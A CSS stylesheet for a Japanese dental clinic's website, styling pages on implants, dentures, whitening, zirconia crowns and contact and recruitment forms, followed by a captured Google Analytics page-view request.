#general .column02 .row03,
#general .column02 .row07{
	margin-bottom:60px;
}
#general .column02 .row05{
	margin-bottom:120px;
}
#general .column02 .row .box h4 {
	text-align: center;
}

#general h4{
	padding:0;
}

/* セレックについて
---------------------------------------------- */
#cerec .column00 {
	background: #20CA93;
}
#cerec .column00 .inner {
	background: url('img/cerec/nishikawa_cerec02.png') no-repeat;
}
#cerec .column00 .inner .wrap {
	height: 230px;
}
#cerec .column00 .inner .wrap h2 {
	color: #fff;
	font-size: 24px;
	line-height: 24px;
	padding: 24px 0 0;
}
/*#cerec .column01 ul {
	display: table;
	margin: 0 auto 72px;
}
#cerec .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
}:*/
#cerec h4 {
	text-align:center;
}
#cerec .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}
#cerec .column01 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#cerec .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#cerec .text_area {
	width: 376px;
	float: left;
}
#cerec .column02 .row01 {
	background: #E9FCF5;
	padding: 5px;
	margin:30px 0 0 0;
}
#cerec .column02 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#cerec .column02 .row01 .box ul {
	overflow: hidden;
	margin: 0;
}
#cerec .column02 .row01 .box ul li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: 43%;
	padding: 0 0 0 3%;
	margin: 0 2%;
	float: left;
}
#cerec .column04 .row {
	margin: 0 0 96px;
}
#cerec .column03 .row01 {
	padding-bottom:108px;
}
#cerec .column03 .text_area.fir h3{
	color: #1CAD7E;
}
#cerec .column03 .text_area.fir p{
	color:#333;
}
#cerec .column03 .text_area h3{
	color:#fff;
}
#cerec .column03 .text_area{
	color:#fff;
}

#cerec .column03 .row02{
	background: #20CA93;
	padding: 200px 0 144px;
	margin: -200px 0 0;
}
#cerec .column03 .row03,
#cerec .column03 .row04,
#cerec .column03 .row05{
	background: #20CA93;
	padding: 180px 0 144px;
	margin: -180px 0 0;
}

#cerec .column04 .row02 .img_area {
	margin: 0 24px 0 0;
	float: left;
}
#cerec .column04 .row01 h3 i{
	font-size:32px;
	padding-right:4px;
}
#cerec .column05 table th {
	border: 1px solid #ccc;
	text-align: center;
}
#cerec .column05 table td {
	border: 1px solid #ccc;
	text-align: center;
}
#cerec h3{
	border-bottom:1px solid #ccc;
	font-size:24px;
	font-weight:bold;
}
/* インプラント
---------------------------------------------- */
#implant .column00 {
	background: #20CA93;
}
#implant .column00 .inner {
	background: url('img/implant/nishikawa_implant.png') no-repeat;
}
#implant .column00 .inner .wrap {
	height: 230px;
}
#implant .column00 .inner .wrap h2 {
	color: #fff;
}
#implant .column01 ul {
	display: table;
	width: 700px;
	margin: 0 auto 40px;
	padding:12px 150px;
}

#implant .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}
#implant .column01 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#implant .column02 .row01 h3{
	font-weight:bold;
}

#implant .column02 .row01 h3 span{
	padding-left:10px;
	font-size:28px;
}
#implant .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#implant .text_area {
	width: 376px;
	float: left;
}
#implant .point_area {
	overflow: hidden;
}
#implant .point_area li {
	color: #333;
	font-size: 16px;
	text-align: center;
	line-height: 150px;
	height: 160px;
	width: 220px;
	margin: 10px;
	padding:5px;
	float: left;
	background: #fcf8ed;
}
#implant .point_area li .box{
	border:1px dashed #ccc;
	padding:10px;
	height:140px;
}
#implant .column02 .row01{
	margin-bottom:90px;
}
#implant .column02 .row03 h3{
	text-align:center;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	font-weight:bold;
} 
#implant .column02 h4{
	text-align:center;
	font-size:20px;
}
#implant .column02 .row03 table tr {
	border-top: 1px solid #ccc;
}
#implant .column02 .row03 table tr:first-child {
	border: none;
}
#implant .column02 .row03 table th {
	border-top: 1px solid #fff;
	background: #20CA93;
	color: #fff;
	font-size: 16px;
	font-weight:bold;
}
#implant .column02 .row03 table tr:first-child th {
	border-right: 1px dashed #fff;
	text-align: center;
}
#implant .column02 .row03 table tr:first-child th:first-child {
	border: none;
	background: #fff;
}
#implant .column02 .row03 table td {
	border: none;
	border:1px solid #ccc;
	padding:12px 30px;
}
#implant .column02 .row03 table td img {
	display: block;
	margin: 0 auto 12px;
	width:30px;
	padding:12px 0;
}

#implant .column02 .row04 table tr th{
	background:#E9FCF5;
	width:500px;
	border:1px solid #ccc;
}
#implant .column03{
	margin-bottom:0;
}
#implant .column03 .row01{
	margin-bottom:0;
}

/* 入れ歯治療
---------------------------------------------- */
#denture .column00 {
	background: #20CA93;
}
#denture .column00 .inner {
	background: url('img/denture/nishikawa_ireba.png') no-repeat;
}
#denture .column00 .inner .wrap {
	height: 230px;
}
#denture .column00 .inner .wrap h2 {
	color: #fff;
}
/*#denture .column01 ul {
	display: table;
	margin: 0 auto 72px;
}
#denture .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
}
#denture .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}*/
#denture .column01 .row01 .box {
	width:940px;
	margin:0;
}
#denture .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#denture .text_area {
	width: 376px;
	float: left;
}
#denture .column03 h3 {
	font-size: 32px;
	text-align: center;
	margin-bottom:54px;
}
#denture .column03 .row01 .text_area {
	width: auto;
	float: none;
}
#denture .column03 .row01 .text_area h4 {
	width: 376px;
	clear: none;
	margin:0 0 24px 0;
}
#denture .column03 .row02{
	margin-bottom:92px;
}
#denture .column03 .row04{
	background:#fcf8ed;
	padding:24px 0;
}	
#denture h4 {
background: #139b6f;
	color: #fff;
	font-size: 20px;
	text-indent: 8px;
	line-height: 30px;
	height:30px;
	width: 360px;
	margin: 0 0 24px;
  padding: 0;
}
#denture h5 {
	font-size: 24px;
	margin: 0 0 24px;
	text-align:center;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
}
#denture .row .box {
	width: 480px;
	margin: 0 0 0 40px;
	float: left;
}
#denture .row .box01 {
	margin: 0;
}

#denture h6 {
	font-size: 14px;
	text-align: center;
	margin: 0 0 8px;
	color:#333;
	background:#cabe9d;
}
#denture .row02 dl{
	padding: 10px 20px;
	border:1px dashed #ccc;
	height:200px;
}
#denture .row .box dl dt {
	font-weight: bold;
	margin: 0 0 12px;
}
#denture .row .box ul li {
 /*background: url('img/home/trouble_icon.png') no-repeat 0 10px;*/
	background: url('img/common/list.png') no-repeat 8px 14px;
  padding: 0 0 0 24px;
}
/* 歯周病
---------------------------------------------- */
#disease .column00 {
	background: #20CA93;
}
#disease .column00 .inner {
	background: url('img/disease/nishikawa_disease.png') no-repeat;
}
#disease .column00 .inner .wrap {
	height: 230px;
}
#disease .column00 h2 {
	color:#1CAD7E;
}
/*#disease .column01 ul {
	display: table;
	margin: 0 auto 72px;
}
#disease .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
}*/
#disease .column01 .row01 {
	background: #E9FCF5;
	padding: 5px;
}
#disease .column01 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#disease .row01 h3 span{
	padding:8px 0 0 40px;
}
#disease .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#disease .text_area {
	width: 376px;
	float: left;
}
#disease .column02 .row03 h3 {
	text-align: center;
}
/* 医院案内
---------------------------------------------- */
#intro .column01 .box {
	width: 48%;
	margin: 0 0 0 4%;
	float: left;
}
#intro .column01 .box01 {
	margin: 0;
}
#intro .column01 .box th {
	border: 1px solid #ccc;
	background:#1CAD7E;
	color:#fff;
	font-size:14px;
	font-weight:bold;
}
#intro .column01 .box td {
	border: 1px solid #ccc;
}
#intro .column02{
	background:#F3F9FE;
	padding:96px 0;
}
#intro .column02 .divide_3 li {
	text-align: center;
}
#intro .column03 .divide_3 li {
	text-align: center;
}
/* 商品紹介
---------------------------------------------- */
#item .select {
	text-align: center;
}
#item .select li {
	display: inline-block;
	text-align: center;
	margin: 0 42px;
}
#item .divide_4 li p {
	margin: 0;
	height:52px;
}
#item .price {
	text-align: right;
}

#item .column03{
	background:#F3F9FE;
	padding:96px 0;
}
/* 無痛治療
---------------------------------------------- */
#no_pain .column00 {
	background: #20CA93;
}
#no_pain .column00 .inner {
	background: url('img/no_pain/no_pain_eye.png') no-repeat;
}
#no_pain .column00 .inner .wrap {
	height: 230px;
}
#no_pain .column00 .inner .wrap h2 {
	color: #fff;
font-weight:normal;
}
#no_pain .row03 .box{
	border: 3px solid #CABE9D;
	padding: 20px 60px;
	background:#fcf8ed;
}

#no_pain .column02 h4{
	font-size:26px;
	font-weight:normal;
	text-align:center;
}
#no_pain .column02 ul.divide.divide_2 li h5{
	text-align:center;
	margin-bottom:10px;
	font-size:30px;
}
#no_pain .column02 ul.divide.divide_2 li:first-child{
	margin-left:0;
}
#no_pain .column02 ul.divide.divide_2 li{
	padding:5px;
	background:#fcf8ed;
	width:450px;
	height:240px;
	margin-left:20px;
}

#no_pain .column02 ul .box{
	width:410px;
	height:199px;
	padding:20px;
	border:1px dashed #ccc;
}
#no_pain .column02 .divide_2{
	margin:20px 30px;
}
#no_pain .column03 p span{
	background:url("img/home/trouble_icon.png") no-repeat 0 50%;
	padding-left:20px;
	margin: 12px 0 0 310px;
}
#no_pain .column03 ul{
	overflow:hidden;
	width:900px;
}

#no_pain .column03 ul li{
	float:left;
	width:300px;
	background:url("img/common/list.png") no-repeat 0 15px;
	text-indent:15px;
	margin-bottom:20px;
	font-size:18px;
}

#no_pain .column03 .row01 h3{
	text-align:center;
	margin-bottom:70px;
}

#no_pain .column03 .row01 h4{
	font-size:17px;
	border-bottom:1px solid #ccc;
	padding-bottom:5px;
	margin-top:50px;
}
/* ホワイトニング
---------------------------------------------- */
#whitening .column00 {
	background: #20CA93;
}
#whitening .column00 .inner {
	background: url('img/whitening/nishikawa_whitening.png') no-repeat;
}
#whitening .column00 .inner .wrap {
	height: 230px;
}
#whitening .column00 h2 {
	padding: 12px 0 0;
	color:#1CAD7E;
}
#whitening .column01 ul {
	display: table;
	margin: 0 auto 72px;
}
#whitening .column01 li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
}
#whitening .column02 .row01 {
	background: #fcf8ed;
	padding: 5px;
}

#whitening .column02 .row01 h4{
	text-align:center;
}
#whitening .column02 .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}
#whitening .column02 .row01 ul{
	margin:0 110px;
	overflow:hidden;
}
#whitening .column02 .row01 ul li{
	width:350px;
	float:left;
	background: url('img/common/list.png') no-repeat 0 50%;
	text-indent:14px;
}
#whitening .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#whitening .text_area {
	width: 376px;
	float: left;
}
#whitening .column02 .divide_2 li {
	text-align: center;
}
#whitening .column03 {
	margin: 0 0 144px;
}
#whitening .column03 .img_area {
	width: 450px;
	padding: 72px 0 0;
	margin: 0;
}
#whitening .column03 .text_area {
	width: 500px;
	padding: 0 0 0 50px;
}
#whitening .column03 .text_area h3 {
	color: #333;
}

#whitening .column03 .text_area h3 img{
	padding:0 20px 10px 0;
}
#whitening .column03 .text_area p {
width:350px;
	font-size: 16px;
	padding: 0 0 0 110px;
}
#whitening .column03 .text_area .flow_line {
	text-align: right;
	padding: 0;
	margin-top:60px;
	text-align:center;
}
#whitening .column04 .row02 .img_area{
	width:450px;
}
#whitening .column04 .text_area{
	width:500px;
}
#whitening .column04{
	margin-bottom:36px;
}
#whitening .column05 .box {
	background: #FCF8ED;
	padding:24px;
}
#whitening .column05 span{
	font-size:16px;
	color:#796138;
	font-style:italic;
	font-weight:bold;
	padding-right:6px;
}
	
/* 小児歯科
---------------------------------------------- */
#child .column00 {
	background: #20CA93;
}
#child .column00 .inner {
	background: url('img/child/nishikawa_child.png') no-repeat;
}
#child .column00 .inner .wrap {
	height: 230px;
}
#child .column00 h2 {
	color: #fff;
	padding: 40px 0 0;
}
#child .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#child .text_area {
	width: 376px;
	float: left;
}
#child .row02 table th{
	border:1px solid #ccc;
	font-size:15px;
}

/* ラミネートベニア
---------------------------------------------- */
#laminate .column00 {
	background: #20CA93;
}
#laminate .column00 .inner {
	background: url('img/laminate/nishikawa_benia.png') no-repeat;
}
#laminate .column00 .inner .wrap {
	height: 230px;
}
#laminate .column00 h2 {
	font-size: 24px;
	line-height: 24px;
	padding: 24px 0 0;
	color:#1CAD7E;
}
#laminate .column00 h2 .rotate {
	font-size: 24px;
}
#laminate .img_area {
	width: 600px;
	margin: 0 0 0 24px;
	float: right;
}
#laminate .text_area {
	width: 376px;
	float: left;
}
#laminate .column02 .row02 .img_area,
#laminate .column02 .row03 .img_area,
#laminate .column02 .row04 .img_area {
	margin: 0 24px 0 0;
	float: left;
}
#laminate .column02 .row02 .img_area li,
#laminate .column02 .row03 .img_area li,
#laminate .column02 .row04 .img_area li {
	float: left;
}
#laminate .column02 .row02 .img_area .li02,
#laminate .column02 .row03 .img_area .li02,
#laminate .column02 .row04 .img_area .li02 {
	margin: 80px 20px 0;
}

#laminate .column02{
	background:#F3F9FE;
	padding:96px 0;
}
#laminate table th{
	border: 1px solid #ccc;
	text-align: center;
}
#laminate table td {
	border: 1px solid #ccc;
	text-align: center;
}
/* お問い合わせ
---------------------------------------------- */
#contact .form_area {
	width: 800px;
	margin: 0 auto 24px;
}
#contact .form_area .ryuui{
	font-size:16px;
	color:#00000;
	line-height: 1.85em;
}
#contact .form_area .ryuui span.red-boder {
    font-weight: bold;
    padding: 0 5px;
    border-bottom: 1px solid #f00;
    font-size: larger;
    color:#f00;
}
#contact .form_area .ryuui span.bold {
	font-weight: bold;
	color:#f00;
}
#contact table {
	border-collapse: separate;
	margin: 0;
}
#contact table th {
	border-right: 6px solid #fff;
	border-bottom: 12px solid #fff;
	background: #1FCA92;
	color:#fff;
	width: 200px;
}
#contact table td {
	border: none;
	border-bottom: 12px solid #fff;
	font-size: 14px;
	padding: 0;
}
#contact table input,
#contact table select,
#contact table textarea {
	box-sizing: border-box;
	height: 30px;
	width: 90%;
}
#contact table input[type="checkbox"],
#contact table input[type="radio"] {
	height: auto;
	width: auto;
}
#contact table input.age {
	width: 100px;
	margin: 0 4px 0 0;
}
#contact table input.date01,
#contact table input.date02,
#contact table input.date03 {
	width: 300px;
	margin: 0 4px 0 0;
}
#contact table select {
	vertical-align: bottom;
	width: 100px;
}
#contact table textarea {
	height: 120px;
}
#contact div.wpcf7-validation-errors {
	border: 2px solid #008000;
}


/* ご予約
---------------------------------------------- */
#reserve .form_area {
	width: 800px;
	margin: 0 auto 24px;
}
#reserve table {
	border-collapse: separate;
	margin: 0;
}
#reserve table th {
	border-right: 6px solid #fff;
	border-bottom: 12px solid #fff;
	background: #1FCA92;
	color:#fff;
}
#reserve table td {
	border: none;
	border-bottom: 12px solid #fff;
	padding: 0;
}
#reserve table input,
#reserve table textarea {
	height: 100%;
	width: 100%;
}
/* 求人応募フォーム
---------------------------------------------- */
#recruit_form .form_area {
	width: 800px;
	margin: 0 auto 24px;
}
#recruit_form table {
	border-collapse: separate;
	margin: 0;
}
#recruit_form table th {
	border-right: 6px solid #fff;
	border-bottom: 12px solid #fff;
	background: #1FCA92;
	color:#fff;
}
#recruit_form table td {
	border: none;
	border-bottom: 12px solid #fff;
	padding: 0;
}
#recruit_form table input,
#recruit_form table textarea {
	height: 100%;
	width: 100%;
}
#recruit_form table .syokusyu input{
	width:auto;
	height:auto;
}
/* 求人概要
---------------------------------------------- */
#recruit_summary .summary_area{
	width:800px;
	margin:0 auto;
}

#recruit_summary .summary_area table th{
	border:1px solid #ccc;
	padding:40px 20px;
}

#recruit_summary p a{
	margin:0 auto;
	padding-top:20px;
	display:block;
	background:#1FCA92;
	width:250px;
	height:40px;
	color:#fff;
	font-size:16px;
	text-decration:none;
	text-align:center;
}
#recruit_summary p a:hover{
	text-decoration:none;
}
/* ジルコニア治療
---------------------------------------------- */
#zirconia *{
	box-sizing: border-box;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
}
#zirconia .gothic {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
}
#zirconia p {
	letter-spacing: normal;
}
#zirconia .column00 {
	background: #20CA93;
}
#zirconia .column00 .inner {
	background: url('img/zirconia/eye_zirconia.jpg') no-repeat;
}
#zirconia .column00 .inner .wrap {
	height: 230px;
}
#zirconia .column00 .inner .wrap h2 {
	color: #000;
	padding-top: 12px;
}
#zirconia .column01 ul {
	overflow: hidden;
}
#zirconia .column01 ul li {
	border: 2px solid #1cad7e;
	background: #f8f6f2;
	-moz-border-image: url(img/zirconia/bd_link.png) 2 2 2 2 round;
	-webkit-border-image: url(img/zirconia/bd_link.png) 2 2 2 2 round;
	-o-border-image: url(img/zirconia/bd_link.png) 2 2 2 2 round;
	border-image: url(img/zirconia/bd_link.png) 2 2 2 2 fill round;
	padding: 24px 0px;
	width: 32%;
	margin: 0 0 24px 2%;
	float: left;
}
#zirconia .column01 ul li:nth-child(3n+1) {
	margin: 0 0 24px;
}
#zirconia .column01 ul li a:hover {
	text-decoration: none;
	opacity: 0.7;
}
#zirconia .column01 ul li p.link_title {
	position: relative;
	color: #1cad7e;
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	padding: 0;
	margin: 0 0 24px;
}
#zirconia .column01 ul li p.link_title span {
	font-size: 8px;
}
#zirconia .column01 ul li p.link_title::after {
	content: "";
	position: absolute;
	bottom: -6px;
	right: 0;
	left: 0;
	background: #1cad7e;
	height: 1px;
	width: 160px;
	margin: auto;
}	
#zirconia .column01 ul li p.detail {
	background: url(img/zirconia/icon_arrow.png) no-repeat 98% bottom;
	font-weight: bold;
	padding: 0 24px;
	margin: 0;
}
#zirconia .column01 ul li p.detail strong {
	color: #e31923;
	font-size: 16px;
	font-weight: bold;
}
#zirconia .column_about .row01 .img_box {
	width: 41.3%;
	float: right;
}
#zirconia .column_about .row01 .text_box {
	width: 58.7%;
	padding: 0 2% 0 0;
	float: left;
}
#zirconia .column_about .row01 .text_box h3 {
	color: #846c42;
	font-size: 20px;
	font-weight: bold;
	letter-spacing: -0.5px;
	line-height: 30px;
	margin: 0 0 24px;
}
#zirconia .column_about .row01 .text_box p {
	color: #000;
}
#zirconia .column_chara {
	background: url('img/zirconia/bg_characteristic.jpg') no-repeat;
	background-size: cover;
	padding: 60px 0;
}
#zirconia .column_chara ul {
	overflow: hidden;
	margin: 0;
}
#zirconia .column_chara ul li {
	border: 1px dotted #846c42;
	background: #fff;
	width: 32%;
	padding: 24px 12px;
	margin: 0 0 24px 2%;
	float: left;
}
#zirconia .column_chara ul li:nth-child(3n+1) {
	margin: 0 0 24px;
}
#zirconia .column_chara ul li p {
	color: #846c42;
	text-align: center;
}
#zirconia .column_chara ul li p.chara_num {
	font-size: 16px;
	
}
#zirconia .column_chara ul li p.chara_num span {
	font-size: 40px;
	margin: 0 0 0 6px;
}
#zirconia .column_chara ul li p.chara {
	font-size: 18px;
	margin: 0;
}
#zirconia .column_reason .row {
	background: url('img/zirconia/bg_reason.jpg') no-repeat right top;
	background-size: cover;
	padding: 48px 36% 48px 24px;
}
#zirconia .column_reason .row p {
	font-weight: bold;
}
#zirconia .column_reason .row p strong {
	color: #e31923;
}
#zirconia .column_conpara {
	background: #f8f6f2;
	padding: 60px 0;
}
#zirconia .column_conpara table {
	border: 1px solid #846c42;
}
#zirconia .column_conpara table th {
	border: 1px solid #846c42;
	background: #fff;
	color: #846c42;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	font-size: 16px;
	font-weight:bold;
	text-align: center;
	min-width: 100px;
	padding: 18px 6px;
}
#zirconia .column_conpara table td {
	border: 1px solid #846c42;
	background: #fff;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	font-size: 23px;
	font-weight: bold;
	text-align: center;
	padding: 18px 6px;
}
#zirconia .column_conpara h3 {
	background: url('img/zirconia/icon_tooth.png') no-repeat 24px 10px #3c751c;
	color: #fff;
	font-size: 18px;
	line-height: 44px;
	padding: 4px 0 0 54px;
}
#zirconia .column_conpara .row .box {
	background: #fff;
	width: 49%;
	padding: 4px;
	float: left;
}
#zirconia .column_conpara .row .box02 {
	margin: 0 0 0 2%;
}
#zirconia .column_conpara .row .box .bd_box {
	border: 1px dotted #3c751c;
	padding: 24px;
}
#zirconia .column_conpara .row .box h4 {
	border-bottom: 1px solid #3c751c;
	color: #3c751c;
	font-size: 24px;
	text-align: center;
}
#zirconia .column_conpara .row .box h4 span {
	font-size: 10px;
}
#zirconia .column_conpara .row .box ul {
	margin: 0;
}
#zirconia .column_conpara .row .box ul li {
	text-indent: -1em;
	line-height: 24px;
	padding: 0 0 0 1em;
}
#zirconia .column_conpara .row02 p img {
	margin: 0 0 24px 24px;
	float: right;
}
#zirconia .column_treatment .row01 {
	border: 1px solid #ccc;
	background: url('img/zirconia/bg_treatment.jpg') no-repeat right top;
	background-size: auto 100%;
	padding: 24px 35% 24px 24px;
}
#zirconia .column_treatment .row01 h3 {
	color: #846c42;
}
#zirconia .column_treatment ul.treatment_list {
	overflow: hidden;
	margin: 0;
}
#zirconia .column_treatment ul.treatment_list li {
	position: relative;
	background: #f6f6f6;
	width: 32%;
	padding: 48px 20px;
	margin: 0 0 0 2%;
	float: left;
}
#zirconia .column_treatment ul.treatment_list li:nth-child(3n+1) {
	margin: 0;
}
#zirconia .column_treatment ul.treatment_list li::after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	background: #de2709;
	height: 20px;
	width: 20px;
}
#zirconia .column_treatment ul.treatment_list li h4 {
	color: #48ba94;
	font-size: 30px;
	text-align: center;
	line-height: 24px;
	margin: 0 0 48px;
}
#zirconia .column_treatment ul.treatment_list li h4 img {
	display: block;
	margin: 0 auto;
}
#zirconia .column_treatment ul.treatment_list li p {
	margin: 0;
}
#zirconia .column_reason_today {
	background: #f8f6f2;
	padding: 60px 0;
}
#zirconia .column_reason_today .row01 {
	background: url('img/zirconia/bg_reason_today.png') no-repeat right top;
	background-size: auto 100%;
	padding: 36px 24px;
	margin: 0;
}
#zirconia .column_reason_today .row01 h3 {
	color: #846c42;
	font-size: 30px;
	font-weight:bold;
	line-height: 48px;
	margin: 0 0 36px;
}
#zirconia .column_reason_today .row01 p {
	font-size: 20px;
	font-weight: bold;
	padding: 0 0 0 2em;
}
#zirconia .column_reason_today .row01 p strong {
	color: #e31923;
}
#zirconia .column_reason_today .row01 p span.mini {
	font-size: 14px;
}
#zirconia .column_price .row01 .box {
	width: 49%;
	float: left;
}
#zirconia .column_price .row01 .box02 {
	margin: 0 0 0 2%;
}
#zirconia .column_price .row01 .box01 h3 {
	border-radius: 12px;
	border: 1px solid #e31923;
	color: #e31923;
	font-size: 24px;
	font-weight: bold;
	text-align: center;
	line-height: 46px;
	margin: 0 0 24px;
}
#zirconia .column_price .row01 .box01 h3 span {
	font-size: 18px;
}
#zirconia .column_price .row01 .box01 p.price {
	color: #e31923;
	font-size: 84px;
	text-align: center;
	line-height: 96px;
}
#zirconia .column_price .row01 .box01 p.price span {
	font-size: 30px;
}
#zirconia .column_price .row01 .box02 {
	background: #f6f6f6;
	padding: 24px;
}
#zirconia .column_price .row01 .box02 p.attention {
	color: #e31923;
	font-size: 18px;
	margin: 0 0 12px;
}
#zirconia .column_price .row01 .box02 ul {
	margin: 0;
}
#zirconia .column_price .row01 .box02 ul li {
	line-height: 24px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1547546440&t=pageview&_s=1&dl=https%3A%2F%2Fnishikawa-dental.net%2Fteeth_diary%2F%25E6%259D%25B1%25E4%25BD%258F%25E5%2590%2589%25E5%258C%25BA-%25E9%2587%259D%25E4%25B8%25AD%25E9%2587%258E-%25E8%25A5%25BF%25E5%25B7%259D%25E6%25AD%25AF%25E7%25A7%2591-%25E7%2597%2585%25E6%25B0%2597%25E3%2581%25A8%25E6%25A4%259C%25E8%25A8%25BA%2F&ul=en-us%40posix&dt=%E6%9D%B1%E4%BD%8F%E5%90%89%E5%8C%BA%20%E9%87%9D%E4%B8%AD%E9%87%8E%20%E8%A5%BF%E5%B7%9D%E6%AD%AF%E7%A7%91%20(%E7%97%85%E6%B0%97%E3%81%A8%E6%A4%9C%E8%A8%BA)%20%7C%20%E8%A5%BF%E5%B7%9D%E6%AD%AF%E7%A7%91%E5%8C%BB%E9%99%A2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1110735627&gjid=206760997&cid=1761899917.1768663852&tid=UA-41726697-35&_gid=287825275.1768663852&_r=1&_slc=1&z=809372672
body_size: -452
content:
2,cG-ZZJZBE2GK0